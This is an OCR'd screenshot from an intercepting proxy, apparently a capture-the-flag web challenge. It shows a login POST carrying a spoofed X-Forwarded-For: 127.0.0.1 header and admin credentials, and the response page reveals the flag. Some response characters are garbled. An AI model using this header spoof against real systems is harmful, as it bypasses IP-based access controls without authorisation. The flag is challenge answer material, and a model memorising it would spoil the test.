 Raw Params Headers Hex
POST / HTTP/1.1
Host: 123.206.31.85:1003
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:75.0) Gecko/20100101 Firefox/75.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Origin: http://123.206.31.85:1003
Connection: keep-alive
Referer: http://123.206.31.85:1003/
Upgrade-Insecure-Requests: 1
X-Forwarded-For:127.0.0.1
user=admin&pass=test123
Raw Headers Hex HTML Render
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60
Content-Length: 5480
□□<html>
<head>
<title>
□□□□□□□□
</title>
</head>
<body>
<h1>□□□□□□□□</h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user"
id="user"></p>
<p>Password: <input type="password" name="pass"
id="pass"></p>
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>